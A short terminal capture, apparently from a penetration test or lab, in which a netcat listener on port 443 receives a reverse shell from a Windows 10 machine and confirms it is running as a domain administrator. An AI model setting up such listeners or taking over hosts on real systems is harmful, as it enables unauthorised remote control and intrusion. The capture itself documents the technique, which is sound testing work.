 ┌─[root@pandorasbox]─[/tmp]
└──╼ #nc -lvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.0.103.
Ncat: Connection from 192.168.0.103:49945.
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\administrator>whoami
whoami
contoso\administrator
C:\Users\administrator>hostname
hostname
wks01
C:\Users\administrator>